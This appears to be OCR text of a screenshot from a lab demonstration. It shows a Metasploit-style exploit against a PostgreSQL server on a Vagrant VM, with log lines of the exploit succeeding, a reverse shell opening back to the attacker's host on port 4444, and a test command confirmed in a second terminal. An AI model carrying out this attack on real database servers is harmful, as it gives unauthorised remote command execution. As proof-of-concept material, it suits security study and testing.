 Terminal Shell Edit View Window Help 98% Tue 10:18 AM Pearce Barry
pg-app-dev-vm — vagrant@postgresql: ~ — ssh • vagrant ssh — 128×27
vagrant@postgresql:~$ uname -a
Linux postgresql 3.13.0-167-generic #217-Ubuntu SMP Wed Mar 13 16:18:21 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
vagrant@postgresql:~$ ls /tmp
vagrant@postgresql:~$ ls /tmp
foo
vagrant@postgresql:~$
[*] 172.28.128.3:5432 - Exploiting...
[+] 172.28.128.3:5432 - 172.28.128.3:5432 - yXOYPV1EI dropped successfully
[+] 172.28.128.3:5432 - 172.28.128.3:5432 - yXOYPV1EI created successfully
[+] 172.28.128.3:5432 - 172.28.128.3:5432 - yXOYPV1EI copied successfully(valid syntax/command)
[+] 172.28.128.3:5432 - 172.28.128.3:5432 - yXOYPV1EI dropped successfully(Cleaned)
[*] 172.28.128.3:5432 - Exploit Succeeded
[*] Command shell session 1 opened (172.28.128.4:4444 -> 172.28.128.3:54702) at 2019-05-21 15:16:25 +0000
uname -a
Linux postgresql 3.13.0-167-generic #217-Ubuntu SMP Wed Mar 13 16:18:21 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
touch /tmp/foo